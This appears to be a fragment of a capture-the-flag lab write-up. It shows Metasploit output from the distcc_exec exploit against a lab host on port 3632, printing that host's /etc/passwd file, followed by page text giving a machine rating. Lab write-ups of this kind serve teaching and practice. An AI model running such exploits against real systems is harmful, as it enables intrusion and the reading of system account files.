 [*] 10.10.10.3:3632 - stdout: root:x:0:0:root:/root:/bin/bash
[*] 10.10.10.3:3632 - stdout: daemon:x:1:1:daemon:/usr/sbin:/bin/sh
[*] 10.10.10.3:3632 - stdout: bin:x:2:2:bin:/bin:/bin/sh
[*] 10.10.10.3:3632 - stdout: sys:x:3:3:sys:/dev:/bin/sh
[*] 10.10.10.3:3632 - stdout: sync:x:4:65534:sync:/bin:/bin/sync
[*] 10.10.10.3:3632 - stdout: games:x:5:60:games:/usr/games:/bin/sh
[*] 10.10.10.3:3632 - stdout: man:x:6:12:man:/var/cache/man:/bin/sh
[*] 10.10.10.3:3632 - stdout: lp:x:7:7:lp:/var/spool/lpd:/bin/sh
[*] 10.10.10.3:3632 - stdout: mail:x:8:8:mail:/var/mail:/bin/sh
[*] 10.10.10.3:3632 - stdout: news:x:9:9:news:/var/spool/news:/bin/sh
[*] 10.10.10.3:3632 - stdout: uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
[*] 10.10.10.3:3632 - stdout: proxy:x:13:13:proxy:/bin:/bin/sh
[*] 10.10.10.3:3632 - stdout: www-data:x:33:33:www-data:/var/www:/bin/sh
[*] 10.10.10.3:3632 - stdout: backup:x:34:34:backup:/var/backups:/bin/sh
[*] 10.10.10.3:3632 - stdout: list:x:38:38:Mailing List Manager:/var/list:/bin/sh
[*] 10.10.10.3:3632 - stdout: irc:x:39:39:ircd:/var/run/ircd:/bin/sh
[*] 10.10.10.3:3632 - stdout: gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
[*] 10.10.10.3:3632 - stdout: nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
[*] 10.10.10.3:3632 - stdout: libuuid:x:100:101::/var/lib/libuuid:/bin/sh
[*] 10.10.10.3:3632 - stdout: dhcp:x:101:102::/nonexistent:/bin/false
[*] 10.10.10.3:3632 - stdout: syslog:x:102:103::/home/syslog:/bin/false
[*] 10.10.10.3:3632 - stdout: klog:x:103:104::/home/klog:/bin/false
[*] 10.10.10.3:3632 - stdout: sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
[*] 10.10.10.3:3632 - stdout: bind:x:105:113::/var/cache/bind:/bin/false
[*] 10.10.10.3:3632 - stdout: postfix:x:106:115::/var/spool/postfix:/bin/false
[*] 10.10.10.3:3632 - stdout: ftp:x:107:65534::/home/ftp:/bin/false
[*] 10.10.10.3:3632 - stdout: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[*] 10.10.10.3:3632 - stdout: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
[*] 10.10.10.3:3632 - stdout: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
[*] 10.10.10.3:3632 - stdout: distccd:x:111:65534::/:/bin/false
[*] 10.10.10.3:3632 - stdout: service:x:1002:1002:,,,:/home/service:/bin/bash
[*] 10.10.10.3:3632 - stdout: telnetd:x:112:120::/nonexistent:/bin/false
[*] 10.10.10.3:3632 - stdout: proftpd:x:113:65534::/var/run/proftpd:/bin/false
[*] 10.10.10.3:3632 - stdout: statd:x:114:65534::/var/lib/nfs:/bin/false
[*] 10.10.10.3:3632 - stdout: snmp:x:115:65534::/var/lib/snmp:/bin/false
[*] 10.10.10.3:3632 - stdout: makis:x:1003:1003::/home/makis:/bin/sh
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >
Applications
4.4
MACHINE RATING
1607 Day
RELEASE DATE